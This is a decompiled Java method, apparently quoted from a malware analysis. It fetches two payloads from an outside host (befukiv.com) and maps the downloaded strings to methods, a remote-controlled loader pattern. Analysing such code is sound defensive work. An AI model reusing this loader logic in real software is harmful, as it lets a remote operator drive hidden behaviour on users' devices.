 public static void fetchFilesAndProcess() {
String str;
Session session = new Session();
HttpHandler.getRequest getrequest = new HttpHandler.getRequest();
getrequest.request("https://befukiv.com/muchaspuchas");
HttpHandler call = getrequest.call();
HttpHandler.getRequest getrequest2 = new HttpHandler.getRequest();
getrequest2.request("https://befukiv.com/cortina");
HttpHandler call2 = getrequest2.call();
try {
ParseHttpResponseBody parseHttpResponseBody = new setupTls(session, call).Execute().responseBody;
byte[] parse = parseHttpResponseBody.parse();
TwoStrings twoStrings = parseHttpResponseBody.getTwoStrings();
Charset charset = z4.h.utf8Charset;
if (twoStrings != null && (str = twoStrings.secondStr) != null) {
charset = Charset.forName(str);
}
muchasStrings.set(new String(parse, charset.name()).split("\\|"));
byte[] parse2 = new setupTls(session, call2).Execute().responseBody.parse();
if (fetchAndProcessCompleted.get()) {
return;
}
fw.getClass();
WriterFile.mapMuchasPuchasToMethods(parse2);
fetchAndProcessCompleted.set(true);
} catch (Throwable th) {
th.printStackTrace();
}
}